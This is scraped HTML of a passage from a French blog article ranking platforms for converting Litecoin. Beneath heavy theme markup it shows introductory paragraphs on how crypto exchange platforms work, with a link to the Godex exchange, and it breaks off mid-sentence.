d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6297" data-autoload-tpl-id="8959" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-8959"
class="post-8959 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  ><style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}.tdi_34{position:relative}.tdi_34 .td_block_wrap{text-align:left}</style><div class="tdi_33_rand_style td-element-style" ><style>.tdi_33_rand_style{background-color:#f2f3f4!important}</style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_38{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_38,.tdi_38 .tdc-inner-columns{display:block}.tdi_38 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_38{margin-left:-10px;margin-right:-10px}.tdi_38>.vc_column_inner,.tdi_38>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_38{z-index:1!important}.tdi_38 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_38{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_40{padding-top:130px!important;padding-bottom:130px!important;z-index:1!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:90px!important;padding-bottom:90px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{padding-top:110px!important;padding-bottom:110px!important}}@media (max-width:767px){.tdi_40{padding-top:60px!important;padding-right:20px!important;padding-bottom:60px!important;padding-left:20px!important}}</style><div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_41 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_41" ><style>.tdi_41{margin-bottom:20px!important;padding-left:100px!important;width:190%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_41{margin-bottom:15px!important;padding-left:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-bottom:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_41{margin-bottom:15px!important;padding-left:0px!important;width:100%!important}}</style><style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_41 .tdb-entry-category{padding:0px;margin:0 3px;color:#64778a!important;font-family:Montserrat!important;font-size:18px!important;font-weight:800!important;text-transform:uppercase!important}.tdi_41 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_41 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_41 .tdb-entry-category:hover{color:#e2687e!important}.tdi_41 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,255,255,0)!important}.tdi_41 .tdb-cat-sep{font-size:14px;color:#64778a}.tdi_41 .tdb-cat-sep-svg svg,.tdi_41 .tdb-cat-sep-svg svg *{fill:#64778a}.tdi_41 .tdb-cat-text{color:#64778a;margin-right:10px;font-family:Montserrat!important;font-size:18px!important;font-weight:800!important}.td-theme-wrap .tdi_41{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-entry-category{font-size:16px!important}.tdi_41 .tdb-cat-text{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-entry-category{font-size:14px!important}.tdi_41 .tdb-cat-text{font-size:14px!important}}@media (max-width:767px){.tdi_41 .tdb-entry-category{font-size:16px!important}.tdi_41 .tdb-cat-text{font-size:16px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.numereeks.com/tech/" ><span class="tdb-cat-bg"></span>Technologie</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_42 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" ><style>.tdi_42{margin-bottom:50px!important;padding-left:100px!important;width:200%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-bottom:30px!important;padding-left:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_42{margin-bottom:30px!important;padding-left:0px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_42 .tdb-title-text{color:#172842;font-family:Montserrat!important;font-size:56px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:-1px!important}.tdi_42 .tdb-title-line:after{height:0px;bottom:40%}.tdi_42 .tdb-title-line{height:50px}.td-theme-wrap .tdi_42{text-align:left}.tdi_42 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-title-text{font-size:24px!important}}@media (max-width:767px){.tdi_42 .tdb-title-text{font-size:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Top 5 des meilleures plateformes pour convertir le Litecoin</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span9"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_44{position:relative}</style><div class="tdi_43_rand_style td-element-style" ><style>.tdi_43_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_45 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-right:100px!important;margin-bottom:-150px!important;margin-left:auto!important;width:56%!important;z-index:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{margin-right:30px!important;margin-bottom:-120px!important;width:60%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:0px!important;margin-bottom:-100px!important;width:60%!important}}@media (max-width:767px){.tdi_45{margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;width:auto!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_45 .tdb-featured-image-bg{background:url('https://www.numereeks.com/wp-content/uploads/2021/07/pexels-roger-brown-5435847.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:570px}.tdi_45 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_45 .tdb-featured-image-bg{background-attachment:scroll}.tdi_45 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-featured-image-bg{padding-bottom:330px}}@media (max-width:767px){.tdi_45 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:-10px;margin-right:-10px}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}.tdi_47{padding-top:25px!important;padding-right:100px!important;padding-bottom:10px!important;padding-left:100px!important;z-index:0!important;position:relative}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_47{padding-right:40px!important;padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:15px!important;padding-right:10px!important;padding-bottom:0px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_47{padding-top:30px!important;padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="tdi_46_rand_style td-element-style" ><style>.tdi_46_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_49{margin-bottom:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_50 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_50" ><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_50{display:inline-block}.tdi_50 .tdb-author-name-wrap{align-items:baseline}.tdi_50 .avatar{width:50px;height:50px;margin-right:12px;border-radius:50%}.tdi_50 .tdb-author-by{color:#64778a;font-family:Montserrat!important;font-size:16px!important;font-weight:400!important}.tdi_50 .tdb-author-name{color:#64778a;font-family:Montserrat!important;font-size:16px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_50 .tdb-author-name:hover{color:#e2687e}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .avatar{width:40px;height:40px;margin-right:10px}.tdi_50 .tdb-author-by{font-size:14px!important}.tdi_50 .tdb-author-name{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .avatar{width:30px;height:30px;margin-right:8px}.tdi_50 .tdb-author-by{font-size:12px!important}.tdi_50 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_50 .avatar{width:30px;height:30px;margin-right:10px}.tdi_50 .tdb-author-by{font-size:12px!important}.tdi_50 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.numereeks.com/author/benjamin/" title="Benjamin"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.numereeks.com/author/benjamin/">Benjamin</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51"   ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-left:-2px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-left:-4px!important}}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_51 i{font-size:28px;text-align:center;width:28px;height:28px;line-height:28px}.tdi_51 i,.tdi_51 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_51{display:inline-block}@media (min-width:768px) and (max-width:1018px){.tdi_51 i{font-size:22px;text-align:center;width:22px;height:22px;line-height:22px}}</style><style>.tdi_52{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:rgba(255,255,255,0)}.tdi_52:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#bcccd6;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_52:before{background:none;color:#bcccd6}.tdi_52 svg{fill:#bcccd6}.tdi_52 svg *{fill:inherit}.tdi_52:after{background-color:rgba(255,255,255,0)}.tdi_51:hover .tdi_52:after{opacity:1}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_52 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" ><style>.tdi_53{margin-left:2px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-left:-2px!important}}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_53{display:inline-block;color:#64778a;font-family:Montserrat!important;font-size:16px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_53 svg{width:14px}.tdi_53 .tdb-date-icon{margin-right:5px}.tdi_53 svg,.tdi_53 svg *{fill:#64778a;fill:#90a0af}.tdi_53 i{color:#90a0af}@media (min-width:1019px) and (max-width:1140px){.tdi_53{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{font-size:12px!important}}@media (max-width:767px){.tdi_53{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-07-15T15:48:05+02:00">15/07/2021</time></div></div></div></div></div></div><div class="vc_row_inner tdi_55  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_55{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_55,.tdi_55 .tdc-inner-columns{display:block}.tdi_55 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_55{margin-left:-30px;margin-right:-30px}.tdi_55>.vc_column_inner,.tdi_55>.tdc-inner-columns>.vc_column_inner{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_55{margin-left:-20px;margin-right:-20px}.tdi_55>.vc_column_inner,.tdi_55>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_55{margin-left:-15px;margin-right:-15px}.tdi_55>.vc_column_inner,.tdi_55>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}.tdi_55{margin-right:-10px!important;margin-left:-10px!important;padding-top:100px!important;padding-right:220px!important;padding-bottom:30px!important;padding-left:220px!important;z-index:0!important;position:relative}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-top:60px!important;padding-right:0px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-top:80px!important;padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_55{margin-right:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="tdi_54_rand_style td-element-style" ><style>.tdi_54_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_57{margin-bottom:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_58  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:10px!important}}@media (max-width:767px){.tdi_58{margin-bottom:15px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_58 .td-post-sharing-visible{align-items:flex-start}.tdi_58 .td-social-share-text .td-social-but-text{color:#172842}.tdi_58 .td-social-handler .td-social-but-text:before{background-color:#172842}.tdi_58 .td-ps-bg .td-social-network div,.tdi_58 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_58 .td-ps-dark-bg .td-social-network div{background-color:#172842}.tdi_58 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#172842}.tdi_58 .td-ps-border-colored .td-social-but-text{border-color:#172842}</style></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td-single-jump td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-top:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_59,.tdi_59>p,.tdi_59 .tdb-block-inner>p,.wp-block-column>p{font-family:Volkhov!important;font-size:17px!important;line-height:1.8!important;font-weight:400!important}.tdi_59 h1{font-family:Montserrat!important}.tdi_59 h2{font-family:Montserrat!important}.tdi_59 h3:not(.tds-locker-title){font-family:Montserrat!important}.tdi_59 h4{font-family:Montserrat!important}.tdi_59 h5{font-family:Montserrat!important}.tdi_59 h6{font-family:Montserrat!important}.tdi_59 li{font-family:Volkhov!important;font-size:17px!important}.tdi_59 li:before{margin-top:1px;line-height:17px!important}.tdi_59 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:36px!important;font-style:normal!important;font-weight:800!important;letter-spacing:-1px!important;color:#e2687e}.tdi_59,.tdi_59 p{color:#64778a}.tdi_59 h1,.tdi_59 h2,.tdi_59 h3:not(.tds-locker-title),.tdi_59 h4,.tdi_59 h5,.tdi_59 h6{color:#172842}.tdi_59 .wp-caption-text,.tdi_59 figcaption{color:#172842}.tdi_59 a:not(.wp-block-button__link){color:#49c8d1}.tdi_59 a:not(.wp-block-button__link):hover{color:#e2687e}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_59,.tdi_59>p,.tdi_59 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}.tdi_59 li{font-size:13px!important}.tdi_59 li:before{margin-top:1px;line-height:13px!important}.tdi_59 .tdb-block-inner blockquote p{font-size:20px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_59,.tdi_59>p,.tdi_59 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_59 li{font-size:15px!important}.tdi_59 li:before{margin-top:1px;line-height:15px!important}.tdi_59 .tdb-block-inner blockquote p{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Les crypto-monnaies sont connues pour leur grande volatilité. Cette spécificité est à la fois inquiétante et séduisante pour les amateurs de trading. De nombreux débutants ont néanmoins fini par rejoindre le crypto-marché après les hausses fulgurantes de fin 2020. Cette affluence est particulièrement favorable à la concurrence entre brokers et à la conversion de devises comme le Litecoin.&nbsp;</p><h2 class="wp-block-heading"><span style="color: #2e75b5;">Comment fonctionne une plateforme de crypto-monnaie&nbsp;?</span></h2><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1024" height="682" data-src="https://www.numereeks.com/wp-content/uploads/2021/07/pexels-marta-branco-1263324-1024x682.jpg.webp" alt="Comment fonctionne une plateforme de crypto-monnaie ?" class="wp-image-6301" data-srcset="https://www.numereeks.com/wp-content/uploads/2021/07/pexels-marta-branco-1263324-1024x682.jpg.webp 1024w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-marta-branco-1263324-600x400.jpg 600w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-marta-branco-1263324-300x200.jpg.webp 300w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-marta-branco-1263324-768x512.jpg.webp 768w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-marta-branco-1263324-696x464.jpg.webp 696w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-marta-branco-1263324-1068x712.jpg.webp 1068w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-marta-branco-1263324-630x420.jpg.webp 630w, https://www.numereeks.com/wp-content/uploads/2021/07/pexels-marta-branco-1263324.jpg.webp 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Photo de <strong>Marta Branco</strong> provenant de <strong>Pexels</strong></figcaption></figure><p>Une <strong>plateforme de crypto-monnaie</strong> est un <strong>site dédié aux échanges de devises numériques</strong>. Elle sert à mettre en contact les vendeurs et les acheteurs de monnaie électronique. Dans l’ensemble, le principe est le même que sur une plateforme de trading traditionnelle. Ainsi, l’effet de levier et les profits potentiels définissent les <strong>meilleures plateformes pour convertir le Litecoin</strong>. </p><p>En revanche, les traders ne sont pas soumis à des contraintes horaires comme sur les sites de trading classiques. Les <strong>espaces de crypto exchange sont souvent accessibles en permanence</strong>. Ainsi, vous pourrez acheter ou vendre des crypto-actifs à tout moment comme sur la <a href="https://godex.io/fr">plateforme d&rsquo;échange de crypto-monnaie Godex</a>.</p><p>Lors de la première connexion, vous devez effectuer un <strong>dépôt</strong> dans votre <strong>wallet</strong>. Il s’agit du compte utilisé sur vos transactions. Le versement peut être réalisé dans la devise locale ou en Dollar américain (USD), Euro (EUR), Dollar canadien (CAD), Yen (JPY)… Outre les devises étrangères, ces sites peuvent accepter d’autres monnaies virtuelles comme le Ripple, l’Éther, etc. </p><p>Vous pouvez désormais passer des ordres d’achat en précisant la monnaie 